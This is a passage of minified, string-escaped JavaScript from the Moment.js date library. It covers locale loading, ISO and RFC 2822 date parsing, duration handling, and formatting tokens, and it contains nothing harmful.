RegExp(\"^(\"+r.join(\"|\")+\")\",\"i\")}function Qe(){return this.hours()%12||12}function Xe(e,a){W(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),a)})}function ea(e,a){return a._meridiemParse}W(\"H\",[\"HH\",2],0,\"hour\"),W(\"h\",[\"hh\",2],0,Qe),W(\"k\",[\"kk\",2],0,function(){return this.hours()||24}),W(\"hmm\",0,0,function(){return\"\"+Qe.apply(this)+H(this.minutes(),2)}),W(\"hmmss\",0,0,function(){return\"\"+Qe.apply(this)+H(this.minutes(),2)+H(this.seconds(),2)}),W(\"Hmm\",0,0,function(){return\"\"+this.hours()+H(this.minutes(),2)}),W(\"Hmmss\",0,0,function(){return\"\"+this.hours()+H(this.minutes(),2)+H(this.seconds(),2)}),Xe(\"a\",!0),Xe(\"A\",!1),z(\"hour\",\"h\"),C(\"hour\",13),le(\"a\",ea),le(\"A\",ea),le(\"H\",ae),le(\"h\",ae),le(\"k\",ae),le(\"HH\",ae,$),le(\"hh\",ae,$),le(\"kk\",ae,$),le(\"hmm\",te),le(\"hmmss\",se),le(\"Hmm\",te),le(\"Hmmss\",se),Le([\"H\",\"HH\"],De),Le([\"k\",\"kk\"],function(e,a,t){var s=G(e);a[De]=24===s?0:s}),Le([\"a\",\"A\"],function(e,a,t){t._isPm=t._locale.isPM(e),t._meridiem=e}),Le([\"h\",\"hh\"],function(e,a,t){a[De]=G(e),L(t).bigHour=!0}),Le(\"hmm\",function(e,a,t){var s=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s)),L(t).bigHour=!0}),Le(\"hmmss\",function(e,a,t){var s=e.length-4,n=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s,2)),a[ge]=G(e.substr(n)),L(t).bigHour=!0}),Le(\"Hmm\",function(e,a,t){var s=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s))}),Le(\"Hmmss\",function(e,a,t){var s=e.length-4,n=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s,2)),a[ge]=G(e.substr(n))});var aa=V(\"Hours\",!0);var ta,sa={calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},longDateFormat:{LTS:\"h:mm:ss A\",LT:\"h:mm A\",L:\"MM/DD/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY h:mm A\",LLLL:\"dddd, MMMM D, YYYY h:mm A\"},invalidDate:\"Invalid date\",ordinal:\"%d\",dayOfMonthOrdinalParse:/\\d{1,2}/,relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",w:\"a week\",ww:\"%d weeks\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},months:He,monthsShort:je,week:{dow:0,doy:6},weekdays:Ge,weekdaysMin:Be,weekdaysShort:Ve,meridiemParse:/[ap]\\.?m?\\.?/i},na={},ra={};function da(e){return e?e.toLowerCase().replace(\"_\",\"-\"):e}function ia(e){for(var a,t,s,n,r=0;r<e.length;){for(a=(n=da(e[r]).split(\"-\")).length,t=(t=da(e[r+1]))?t.split(\"-\"):null;0<a;){if(s=_a(n.slice(0,a).join(\"-\")))return s;if(t&&t.length>=a&&function(e,a){for(var t=Math.min(e.length,a.length),s=0;s<t;s+=1)if(e[s]!==a[s])return s;return t}(n,t)>=a-1)break;a--}r++}return ta}function _a(a){var e;if(void 0===na[a]&&\"undefined\"!=typeof module&&module&&module.exports)try{e=ta._abbr,require(\"./locale/\"+a),oa(e)}catch(e){na[a]=null}return na[a]}function oa(e,a){var t;return e&&((t=r(a)?ua(e):ma(e,a))?ta=t:\"undefined\"!=typeof console&&console.warn&&console.warn(\"Locale \"+e+\" not found. Did you forget to load it?\")),ta._abbr}function ma(e,a){if(null===a)return delete na[e],null;var t,s=sa;if(a.abbr=e,null!=na[e])w(\"defineLocaleOverride\",\"use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info.\"),s=na[e]._config;else if(null!=a.parentLocale)if(null!=na[a.parentLocale])s=na[a.parentLocale]._config;else{if(null==(t=_a(a.parentLocale)))return ra[a.parentLocale]||(ra[a.parentLocale]=[]),ra[a.parentLocale].push({name:e,config:a}),null;s=t._config}return na[e]=new S(b(s,a)),ra[e]&&ra[e].forEach(function(e){ma(e.name,e.config)}),oa(e),na[e]}function ua(e){var a;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return ta;if(!i(e)){if(a=_a(e))return a;e=[e]}return ia(e)}function la(e){var a,t=e._a;return t&&-2===L(e).overflow&&(a=t[pe]<0||11<t[pe]?pe:t[ke]<1||t[ke]>Se(t[fe],t[pe])?ke:t[De]<0||24<t[De]||24===t[De]&&(0!==t[Te]||0!==t[ge]||0!==t[we])?De:t[Te]<0||59<t[Te]?Te:t[ge]<0||59<t[ge]?ge:t[we]<0||999<t[we]?we:-1,L(e)._overflowDayOfYear&&(a<fe||ke<a)&&(a=ke),L(e)._overflowWeeks&&-1===a&&(a=ve),L(e)._overflowWeekday&&-1===a&&(a=be),L(e).overflow=a),e}var Ma=/^\\s*((?:[+-]\\d{6}|\\d{4})-(?:\\d\\d-\\d\\d|W\\d\\d-\\d|W\\d\\d|\\d\\d\\d|\\d\\d))(?:(T| )(\\d\\d(?::\\d\\d(?::\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,ha=/^\\s*((?:[+-]\\d{6}|\\d{4})(?:\\d\\d\\d\\d|W\\d\\d\\d|W\\d\\d|\\d\\d\\d|\\d\\d|))(?:(T| )(\\d\\d(?:\\d\\d(?:\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,ca=/Z|[+-]\\d\\d(?::?\\d\\d)?/,La=[[\"YYYYYY-MM-DD\",/[+-]\\d{6}-\\d\\d-\\d\\d/],[\"YYYY-MM-DD\",/\\d{4}-\\d\\d-\\d\\d/],[\"GGGG-[W]WW-E\",/\\d{4}-W\\d\\d-\\d/],[\"GGGG-[W]WW\",/\\d{4}-W\\d\\d/,!1],[\"YYYY-DDD\",/\\d{4}-\\d{3}/],[\"YYYY-MM\",/\\d{4}-\\d\\d/,!1],[\"YYYYYYMMDD\",/[+-]\\d{10}/],[\"YYYYMMDD\",/\\d{8}/],[\"GGGG[W]WWE\",/\\d{4}W\\d{3}/],[\"GGGG[W]WW\",/\\d{4}W\\d{2}/,!1],[\"YYYYDDD\",/\\d{7}/],[\"YYYYMM\",/\\d{6}/,!1],[\"YYYY\",/\\d{4}/,!1]],Ya=[[\"HH:mm:ss.SSSS\",/\\d\\d:\\d\\d:\\d\\d\\.\\d+/],[\"HH:mm:ss,SSSS\",/\\d\\d:\\d\\d:\\d\\d,\\d+/],[\"HH:mm:ss\",/\\d\\d:\\d\\d:\\d\\d/],[\"HH:mm\",/\\d\\d:\\d\\d/],[\"HHmmss.SSSS\",/\\d\\d\\d\\d\\d\\d\\.\\d+/],[\"HHmmss,SSSS\",/\\d\\d\\d\\d\\d\\d,\\d+/],[\"HHmmss\",/\\d\\d\\d\\d\\d\\d/],[\"HHmm\",/\\d\\d\\d\\d/],[\"HH\",/\\d\\d/]],ya=/^\\/?Date\\((-?\\d+)/i,fa=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\\s)?(\\d{1,2})\\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\\s(\\d{2,4})\\s(\\d\\d):(\\d\\d)(?::(\\d\\d))?\\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\\d{4}))$/,pa={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function ka(e){var a,t,s,n,r,d,i=e._i,_=Ma.exec(i)||ha.exec(i);if(_){for(L(e).iso=!0,a=0,t=La.length;a<t;a++)if(La[a][1].exec(_[1])){n=La[a][0],s=!1!==La[a][2];break}if(null==n)return void(e._isValid=!1);if(_[3]){for(a=0,t=Ya.length;a<t;a++)if(Ya[a][1].exec(_[3])){r=(_[2]||\" \")+Ya[a][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(_[4]){if(!ca.exec(_[4]))return void(e._isValid=!1);d=\"Z\"}e._f=n+(r||\"\")+(d||\"\"),va(e)}else e._isValid=!1}function Da(e,a,t,s,n,r){var d=[function(e){var a=parseInt(e,10);{if(a<=49)return 2e3+a;if(a<=999)return 1900+a}return a}(e),je.indexOf(a),parseInt(t,10),parseInt(s,10),parseInt(n,10)];return r&&d.push(parseInt(r,10)),d}function Ta(e){var a,t,s,n,r=fa.exec(e._i.replace(/\\([^)]*\\)|[\\n\\t]/g,\" \").replace(/(\\s\\s+)/g,\" \").replace(/^\\s\\s*/,\"\").replace(/\\s\\s*$/,\"\"));if(r){if(a=Da(r[4],r[3],r[2],r[5],r[6],r[7]),t=r[1],s=a,n=e,t&&Ve.indexOf(t)!==new Date(s[0],s[1],s[2]).getDay()&&(L(n).weekdayMismatch=!0,!void(n._isValid=!1)))return;e._a=a,e._tzm=function(e,a,t){if(e)return pa[e];if(a)return 0;var s=parseInt(t,10),n=s%100;return 60*((s-n)/100)+n}(r[8],r[9],r[10]),e._d=Ne.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),L(e).rfc2822=!0}else e._isValid=!1}function ga(e,a,t){return null!=e?e:null!=a?a:t}function wa(e){var a,t,s,n,r,d,i,_=[];if(!e._d){for(d=e,i=new Date(M.now()),s=d._useUTC?[i.getUTCFullYear(),i.getUTCMonth(),i.getUTCDate()]:[i.getFullYear(),i.getMonth(),i.getDate()],e._w&&null==e._a[ke]&&null==e._a[pe]&&function(e){var a,t,s,n,r,d,i,_,o;null!=(a=e._w).GG||null!=a.W||null!=a.E?(r=1,d=4,t=ga(a.GG,e._a[fe],Ce(Ha(),1,4).year),s=ga(a.W,1),((n=ga(a.E,1))<1||7<n)&&(_=!0)):(r=e._locale._week.dow,d=e._locale._week.doy,o=Ce(Ha(),r,d),t=ga(a.gg,e._a[fe],o.year),s=ga(a.w,o.week),null!=a.d?((n=a.d)<0||6<n)&&(_=!0):null!=a.e?(n=a.e+r,(a.e<0||6<a.e)&&(_=!0)):n=r);s<1||s>Ie(t,r,d)?L(e)._overflowWeeks=!0:null!=_?L(e)._overflowWeekday=!0:(i=Re(t,s,n,r,d),e._a[fe]=i.year,e._dayOfYear=i.dayOfYear)}(e),null!=e._dayOfYear&&(r=ga(e._a[fe],s[fe]),(e._dayOfYear>Fe(r)||0===e._dayOfYear)&&(L(e)._overflowDayOfYear=!0),t=Ne(r,0,e._dayOfYear),e._a[pe]=t.getUTCMonth(),e._a[ke]=t.getUTCDate()),a=0;a<3&&null==e._a[a];++a)e._a[a]=_[a]=s[a];for(;a<7;a++)e._a[a]=_[a]=null==e._a[a]?2===a?1:0:e._a[a];24===e._a[De]&&0===e._a[Te]&&0===e._a[ge]&&0===e._a[we]&&(e._nextDay=!0,e._a[De]=0),e._d=(e._useUTC?Ne:function(e,a,t,s,n,r,d){var i;return e<100&&0<=e?(i=new Date(e+400,a,t,s,n,r,d),isFinite(i.getFullYear())&&i.setFullYear(e)):i=new Date(e,a,t,s,n,r,d),i}).apply(null,_),n=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[De]=24),e._w&&void 0!==e._w.d&&e._w.d!==n&&(L(e).weekdayMismatch=!0)}}function va(e){if(e._f!==M.ISO_8601)if(e._f!==M.RFC_2822){e._a=[],L(e).empty=!0;for(var a,t,s,n,r,d,i,_=\"\"+e._i,o=_.length,m=0,u=E(e._f,e._locale).match(j)||[],l=0;l<u.length;l++)t=u[l],(a=(_.match(Me(t,e))||[])[0])&&(0<(s=_.substr(0,_.indexOf(a))).length&&L(e).unusedInput.push(s),_=_.slice(_.indexOf(a)+a.length),m+=a.length),O[t]?(a?L(e).empty=!1:L(e).unusedTokens.push(t),r=t,i=e,null!=(d=a)&&h(ce,r)&&ce[r](d,i._a,i,r)):e._strict&&!a&&L(e).unusedTokens.push(t);L(e).charsLeftOver=o-m,0<_.length&&L(e).unusedInput.push(_),e._a[De]<=12&&!0===L(e).bigHour&&0<e._a[De]&&(L(e).bigHour=void 0),L(e).parsedDateParts=e._a.slice(0),L(e).meridiem=e._meridiem,e._a[De]=function(e,a,t){var s;if(null==t)return a;return null!=e.meridiemHour?e.meridiemHour(a,t):(null!=e.isPM&&((s=e.isPM(t))&&a<12&&(a+=12),s||12!==a||(a=0)),a)}(e._locale,e._a[De],e._meridiem),null!==(n=L(e).era)&&(e._a[fe]=e._locale.erasConvertYear(n,e._a[fe])),wa(e),la(e)}else Ta(e);else ka(e)}function ba(e){var a,t,s=e._i,n=e._f;return e._locale=e._locale||ua(e._l),null===s||void 0===n&&\"\"===s?y({nullInput:!0}):(\"string\"==typeof s&&(e._i=s=e._locale.preparse(s)),D(s)?new k(la(s)):(d(s)?e._d=s:i(n)?function(e){var a,t,s,n,r,d,i=!1;if(0===e._f.length)return L(e).invalidFormat=!0,e._d=new Date(NaN);for(n=0;n<e._f.length;n++)r=0,d=!1,a=p({},e),null!=e._useUTC&&(a._useUTC=e._useUTC),a._f=e._f[n],va(a),Y(a)&&(d=!0),r+=L(a).charsLeftOver,r+=10*L(a).unusedTokens.length,L(a).score=r,i?r<s&&(s=r,t=a):(null==s||r<s||d)&&(s=r,t=a,d&&(i=!0));l(e,t||a)}(e):n?va(e):r(t=(a=e)._i)?a._d=new Date(M.now()):d(t)?a._d=new Date(t.valueOf()):\"string\"==typeof t?function(e){var a=ya.exec(e._i);null===a?(ka(e),!1===e._isValid&&(delete e._isValid,Ta(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:M.createFromInputFallback(e)))):e._d=new Date(+a[1])}(a):i(t)?(a._a=u(t.slice(0),function(e){return parseInt(e,10)}),wa(a)):_(t)?function(e){var a,t;e._d||(t=void 0===(a=J(e._i)).day?a.date:a.day,e._a=u([a.year,a.month,t,a.hour,a.minute,a.second,a.millisecond],function(e){return e&&parseInt(e,10)}),wa(e))}(a):m(t)?a._d=new Date(t):M.createFromInputFallback(a),Y(e)||(e._d=null),e))}function Sa(e,a,t,s,n){var r,d={};return!0!==a&&!1!==a||(s=a,a=void 0),!0!==t&&!1!==t||(s=t,t=void 0),(_(e)&&o(e)||i(e)&&0===e.length)&&(e=void 0),d._isAMomentObject=!0,d._useUTC=d._isUTC=n,d._l=t,d._i=e,d._f=a,d._strict=s,(r=new k(la(ba(d))))._nextDay&&(r.add(1,\"d\"),r._nextDay=void 0),r}function Ha(e,a,t,s){return Sa(e,a,t,s,!1)}M.createFromInputFallback=t(\"value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.\",function(e){e._d=new Date(e._i+(e._useUTC?\" UTC\":\"\"))}),M.ISO_8601=function(){},M.RFC_2822=function(){};var ja=t(\"moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=Ha.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()}),xa=t(\"moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=Ha.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:y()});function Pa(e,a){var t,s;if(1===a.length&&i(a[0])&&(a=a[0]),!a.length)return Ha();for(t=a[0],s=1;s<a.length;++s)a[s].isValid()&&!a[s][e](t)||(t=a[s]);return t}var Oa=[\"year\",\"quarter\",\"month\",\"week\",\"day\",\"hour\",\"minute\",\"second\",\"millisecond\"];function Wa(e){var a=J(e),t=a.year||0,s=a.quarter||0,n=a.month||0,r=a.week||a.isoWeek||0,d=a.day||0,i=a.hour||0,_=a.minute||0,o=a.second||0,m=a.millisecond||0;this._isValid=function(e){var a,t,s=!1;for(a in e)if(h(e,a)&&(-1===ye.call(Oa,a)||null!=e[a]&&isNaN(e[a])))return!1;for(t=0;t<Oa.length;++t)if(e[Oa[t]]){if(s)return!1;parseFloat(e[Oa[t]])!==G(e[Oa[t]])&&(s=!0)}return!0}(a),this._milliseconds=+m+1e3*o+6e4*_+1e3*i*60*60,this._days=+d+7*r,this._months=+n+3*s+12*t,this._data={},this._locale=ua(),this._bubble()}function Aa(e){return e instanceof Wa}function Ea(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Fa(e,t){W(e,0,0,function(){var e=this.utcOffset(),a=\"+\";return e<0&&(e=-e,a=\"-\"),a+H(~~(e/60),2)+t+H(~~e%60,2)})}Fa(\"Z\",\":\"),Fa(\"ZZ\",\"\"),le(\"Z\",me),le(\"ZZ\",me),Le([\"Z\",\"ZZ\"],function(e,a,t){t._useUTC=!0,t._tzm=Na(me,e)});var za=/([\\+\\-]|\\d\\d)/gi;function Na(e,a){var t,s,n=(a||\"\").match(e);return null===n?null:0===(s=60*(t=((n[n.length-1]||[])+\"\").match(za)||[\"-\",0,0])[1]+G(t[2]))?0:\"+\"===t[0]?s:-s}function Ja(e,a){var t,s;return a._isUTC?(t=a.clone(),s=(D(e)||d(e)?e.valueOf():Ha(e).valueOf())-t.valueOf(),t._d.setTime(t._d.valueOf()+s),M.updateOffset(t,!1),t):Ha(e).local()}function Ra(e){return-Math.round(e._d.getTimezoneOffset())}function Ca(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}M.updateOffset=function(){};var Ia=/^(-|\\+)?(?:(\\d*)[. ])?(\\d+):(\\d+)(?::(\\d+)(\\.\\d*)?)?$/,Ua=/^(-|\\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ga(e,a){var t,s,n,r=e,d=null;return Aa(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:m(e)||!isNaN(+e)?(r={},a?r[a]=+e:r.milliseconds=+e):(d=Ia.exec(e))?(t=\"-\"===d[1]?-1:1,r={y:0,d:G(d[ke])*t,h:G(d[De])*t,m:G(d[Te])*t,s:G(d[ge])*t,ms:G(Ea(1e3*d[we]))*t}):(d=Ua.exec(e))?(t=\"-\"===d[1]?-1:1,r={y:Va(d[2],t),M:Va(d[3],t),w:Va(d[4],t),d:Va(d[5],t),h:Va(d[6],t),m:Va(d[7],t),s:Va(d[8],t)}):null==r?r={}:\"object\"==typeof r&&(\"from\"in r||\"to\"in r)&&(n=function(e,a){var t;if(!e.isValid()||!a.isValid())return{milliseconds:0,months:0};a=Ja(a,e),e.isBefore(a)?t=Ba(e,a):((t=Ba(a,e)).milliseconds=-t.milliseconds,t.months=-t.months);return t}(Ha(r.from),Ha(r.to)),(r={}).ms=n.milliseconds,r.M=n.months),s=new Wa(r),Aa(e)&&h(e,\"_locale\")&&(s._locale=e._locale),Aa(e)&&h(e,\"_isValid\")&&(s._isValid=e._isValid),s}function Va(e,a){var t=e&&parseFloat(e.replace(\",\",\".\"));return(isNaN(t)?0:t)*a}function Ba(e,a){var t={};return t.months=a.month()-e.month()+12*(a.year()-e.year()),e.clone().add(t.months,\"M\").isAfter(a)&&--t.months,t.milliseconds=a-e.clone().add(t.months,\"M\"),t}function Ka(s,n){return function(e,a){var t;return null===a||isNaN(+a)||(w(n,\"moment().\"+n+\"(period, number) is deprecated. Please use moment().\"+n+\"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.\"),t=e,e=a,a=t),qa(this,Ga(e,a),s),this}}function qa(e,a,t,s){var n=a._milliseconds,r=Ea(a._days),d=Ea(a._months);e.isValid()&&(s=null==s||s,d&&We(e,B(e,\"Month\")+d*t),r&&K(e,\"Date\",B(e,\"Date\")+r*t),n&&e._d.setTime(e._d.valueOf()+n*t),s&&M.updateOffset(e,r||d))}Ga.fn=Wa.prototype,Ga.invalid=function(){return Ga(NaN)};var Za=Ka(1,\"add\"),$a=Ka(-1,\"subtract\");function Qa(e){return\"string\"==typeof e||e instanceof String}function Xa(e){return D(e)||d(e)||Qa(e)||m(e)||function(a){var e=i(a),t=!1;e&&(t=0===a.filter(function(e){return!m(e)&&Qa(a)}).length);return e&&t}(e)||function(e){var a,t,s=_(e)&&!o(e),n=!1,r=[\"years\",\"year\",\"y\",\"months\",\"month\",\"M\",\"days\",\"day\",\"d\",\"dates\",\"date\",\"D\",\"hours\",\"hour\",\"h\",\"minutes\",\"minute\",\"m\",\"seconds\",\"second\",\"s\",\"milliseconds\",\"millisecond\",\"ms\"];for(a=0;a<r.length;a+=1)t=r[a],n=n||h(e,t);return s&&n}(e)||null==e}function et(e,a){if(e.date()<a.date())return-et(a,e);var t=12*(a.year()-e.year())+(a.month()-e.month()),s=e.clone().add(t,\"months\"),n=a-s<0?(a-s)/(s-e.clone().add(t-1,\"months\")):(a-s)/(e.clone().add(1+t,\"months\")-s);return-(t+n)||0}function at(e){var a;return void 0===e?this._locale._abbr:(null!=(a=ua(e))&&(this._locale=a),this)}M.defaultFormat=\"YYYY-MM-DDTHH:mm:ssZ\",M.defaultFormatUtc=\"YYYY-MM-DDTHH:mm:ss[Z]\";var tt=t(\"moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.\",function(e){return void 0===e?this.localeData():this.locale(e)});function st(){return this._locale}var nt=126227808e5;function rt(e,a){return(e%a+a)%a}function dt(e,a,t){return e<100&&0<=e?new Date(e+400,a,t)-nt:new Date(e,a,t).valueOf()}function it(e,a,t){return e<100&&0<=e?Date.UTC(e+400,a,t)-nt:Date.UTC(e,a,t)}function _t(e,a){return a.erasAbbrRegex(e)}function ot(){for(var e=[],a=[],t=[],s=[],n=this.eras(),r=0,d=n.length;r<d;++r)a.push(he(n[r].name)),e.push(he(n[r].abbr)),t.push(he(n[r].narrow)),s.push(he(n[r].name)),s.push(he(n[r].abbr)),s.push(he(n[r].narrow));this._erasRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._erasNameRegex=new RegExp(\"^(\"+a.join(\"|\")+\")\",\"i\"),this._erasAbbrRegex=new RegExp(\"^(\"+e.join(\"|\")+\")\",\"i\"),this._erasNarrowRegex=new RegExp(\"^(\"+t.join(\"|\")+\")\",\"i\")}function mt(e,a){W(0,[e,e.length],0,a)}function ut(e,a,t,s,n){var r;return null==e?Ce(this,s,n).year:((r=Ie(e,s,n))<a&&(a=r),function(e,a,t,s,n){var r=Re(e,a,t,s,n),d=Ne(r.year,0,r.dayOfYear);return this.year(d.getUTCFullYear()),this.month(d.getUTCMonth()),this.date(d.getUTCDate()),this}.call(this,e,a,t,s,n))}W(\"N\",0,0,\"eraAbbr\"),W(\"NN\",0,0,\"eraAbbr\"),W(\"NNN\",0,0,\"eraAbbr\"),W(\"NNNN\",0,0,\"eraName\"),W(\"NNNNN\",0,0,\"eraNarrow\"),W(\"y\",[\"y\",1],\"yo\",\"eraYear\"),W(\"y\",[\"yy\",2],0,\"eraYear\"),W(\"y\",[\"yyy\",3],0,\"eraYear\"),W(\"y\",[\"yyyy\",4],0,\"eraYear\"),le(\"N\",_t),le(\"NN\",_t),le(\"NNN\",_t),le(\"NNNN\",function(e,a){return a.erasNameRegex(e)}),le(\"NNNNN\",function(e,a){return a.erasNarrowRegex(e)}),Le([\"N\",\"NN\",\"NNN\",\"NNNN\",\"NNNNN\"],function(e,a,t,s){var n=t._locale.erasParse(e,s,t._strict);n?L(t).era=n:L(t).invalidEra=e}),le(\"y\",ie),le(\"yy\",ie),le(\"yyy\",ie),le(\"yyyy\",ie),le(\"yo\",function(e,a){return a._eraYearOrdinalRegex||ie}),Le([\"y\",\"yy\",\"yyy\",\"yyyy\"],fe),Le([\"yo\"],function(e,a,t,s){var n;t._locale._eraYearOrdinalRegex&&(n=e.match(t._locale._eraYearOrdinalRegex)),t._locale.eraYearOrdinalParse?a[fe]=t._locale.eraYearOrdinalParse(e,n):a[fe]=parseInt(e,10)}),W(0,[\"gg\",2],0,function(){return this.weekYear()%100}),W(0,[\"GG\",2],0,function(){return this.isoWeekYear()%100}),mt(\"gggg\",\"weekYear\"),mt(\"ggggg\",\"weekYear\"),mt(\"GGGG\",\"isoWeekYear\"),mt(\"GGGGG\",\"isoWeekYear\"),z(\"weekYear\",\"gg\"),z(\"isoWeekYear\",\"GG\"),C(\"weekYear\",1),C(\"isoWeekYear\",1),le(\"G\",_e),le(\"g\",_e),le(\"GG\",ae,$),le(\"gg\",ae,$),le(\"GGGG\",re,X),le(\"gggg\",re,X),le(\"GGGGG\",de,ee),le(\"ggggg\",de,ee),Ye([\"gggg\",\"ggggg\",\"GGGG\",\"GGGGG\"],function(e,a,t,s){a[s.substr(0,2)]=G(e)}),Ye([\"gg\",\"GG\"],function(e,a,t,s){a[s]=M.parseTwoDigitYear(e)}),W(\"Q\",0,\"Qo\",\"quarter\"),z(\"quarter\",\"Q\"),C(\"quarter\",7),le(\"Q\",Z),Le(\"Q\",function(e,a){a[pe]=3*(G(e)-1)}),W(\"D\",[\"DD\",2],\"Do\",\"date\"),z(\"date\",\"D\"),C(\"date\",9),le(\"D\",ae),le(\"DD\",ae,$),le(\"Do\",function(e,a){return e?a._dayOfMonthOrdinalParse||a._ordinalParse:a._dayOfMonthOrdinalParseLenient}),Le([\"D\",\"DD\"],ke),Le(\"Do\",function(e,a){a[ke]=G(e.match(ae)[0])});var lt=V(\"Date\",!0);W(\"DDD\",[\"DDDD\",3],\"DDDo\",\"dayOfYear\"),z(\"dayOfYear\",\"DDD\"),C(\"dayOfYear\",4),le(\"DDD\",ne),le(\"DDDD\",Q),Le([\"DDD\",\"DDDD\"],function(e,a,t){t._dayOfYear=G(e)}),W(\"m\",[\"mm\",2],0,\"minute\"),z(\"minute\",\"m\"),C(\"minute\",14),le(\"m\",ae),le(\"mm\",ae,$),Le([\"m\",\"mm\"],Te);var Mt=V(\"Minutes\",!1);W(\"s\",[\"ss\",2],0,\"second\"),z(\"second\",\"s\"),C(\"second\",15),le(\"s\",ae),le(\"ss\",ae,$),Le([\"s\",\"ss\"],ge);var ht,ct,Lt=V(\"Seconds\",!1);for(W(\"S\",0,0,function(){return~~(this.millisecond()/100)}),W(0,[\"SS\",2],0,function(){return~~(this.millisecond()/10)}),W(0,[\"SSS\",3],0,\"millisecond\"),W(0,[\"SSSS\",4],0,function(){return 10*this.millisecond()}),W(0,[\"SSSSS\",5],0,function(){return 100*this.millisecond()}),W(0,[\"SSSSSS\",6],0,function(){return 1e3*this.millisecond()}),W(0,[\"SSSSSSS\",7],0,function(){return 1e4*this.millisecond()}),W(0,[\"SSSSSSSS\",8],0,function(){return 1e5*this.millisecond()}),W(0,[\"SSSSSSSSS\",9],0,function(){return 1e6*this.millisecond()}),z(\"millisecond\",\"ms\"),C(\"millisecond\",16),le(\"S\",ne,Z),le(\"SS\",ne,$),le(\"SSS\",ne,Q),ht=\"SSSS\";ht.length<=9;ht+=\"S\")le(ht,ie);function Yt(e,a){a[we]=G(1e3*(\"0.\"+e))}for(ht=\"S\";ht.length<=9;ht+=\"S\")Le(ht,Yt);ct=V(\"Milliseconds\",!1),W(\"z\",0,0,\"zoneAbbr\"),W(\"zz\",0,0,\"zoneName\");var yt=k.prototype;function ft(e){return e}yt.add=Za,yt.calendar=function(e,a){1===arguments.length&&(arguments[0]?Xa(arguments[0])?(e=arguments[0],a=void 0):function(e){for(var a=_(e)&&!o(e),t=!1,s=[\"sameDay\",\"nextDay\",\"lastDay\",\"nextWeek\",\"lastWeek\",\"sameElse\"],n=0;n<s.length;n+=1)t=t||h(e,s[n]);return a&&t}(arguments[0])&&(a=arguments[0],e=void 0):a=e=void 0);var t=e||Ha(),s=Ja(t,this).startOf(\"day\"),n=M.calendarFormat(this,s)||\"sameElse\",r=a&&(v(a[n])?a[n].call(this,t):a[n]);return this.format(r||this.localeData().calendar(n,this,Ha(t)))},yt.clone=function(){return new k(this)},yt.diff=function(e,a,t){var s,n,r;if(!this.isValid())return NaN;if(!(s=Ja(e,this)).isValid())return NaN;switch(n=6e4*(s.utcOffset()-this.utcOffset()),a=N(a)){case\"year\":r=et(this,s)/12;break;case\"month\":r=et(this,s);break;case\"quarter\":r=et(this,s)/3;break;case\"second\":r=(this-s)/1e3;break;case\"minute\":r=(this-s)/6e4;break;case\"hour\":r=(this-s)/36e5;break;case\"day\":r=(this-s-n)/864e5;break;case\"week\":r=(this-s-n)/6048e5;break;default:r=this-s}return t?r:U(r)},yt.endOf=function(e){var a,t;if(void 0===(e=N(e))||\"millisecond\"===e||!this.isValid())return 